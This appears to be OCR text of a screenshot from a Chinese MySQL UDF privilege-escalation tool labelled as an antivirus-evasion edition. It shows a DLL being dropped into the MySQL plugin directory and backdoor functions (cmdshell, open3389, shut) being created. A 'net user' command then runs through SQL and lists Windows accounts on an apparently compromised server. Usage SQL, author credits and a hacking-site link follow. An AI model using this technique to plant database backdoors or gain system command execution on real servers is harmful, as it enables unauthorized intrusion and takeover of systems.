 UDF提权工具(免杀版) - Windows Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
http://124. 249/2.php?
百度搜索
End
百度搜索_mysql...
UDF提权工具(...
DLL已成功的导出到C:\\Program Files\\MySQL\\MySQL Server 5.1\\lib\\plugin\\\mysqlDll.dll
cmdshell 自定义函数创建完成，shut 自定义函数创建完成，open3389 自定义函数创建完成，read3389 自定义函数创建完成，MysqlDoor
安装成功！
返回
Host: 127.0.0.1 User: root Password: ●●●●●● DB: mysql 自动安装Mysql BackDoor
请输入SQL命令： cmdshell 提交执行
select cmdshell("net user")
SQL语句成功执行:Resource id #2
\\ 的用户帐户
-------------------------------------------------------------------------------
__vmware_user__ Administrator ASPNET
Guest hope IUSR_HOPEWEBBIT
IWAM_HOPEWEBBIT SUPPORT_388945a0 xjz
yxt
命令运行完毕，但发生一个或多个错误。
--------------------------------------------完成!
Mysql UDF 提权工具
modified by 孤水绕城
QQ：540410588
blog：http://hi.baidu.com/540410588
2009-12-4
填写Mysql的管理员密码,点击"自动安装MysqlDoor"后,将会在Mysql上增加"cmdshell open3389 shut "函数.
语句参考：
执行：select cmdshell("net user");
卸载：drop function if exists `cmdshell`;
哈客部落
www.Hake.cc
Internet | 保护模式: 禁用
100%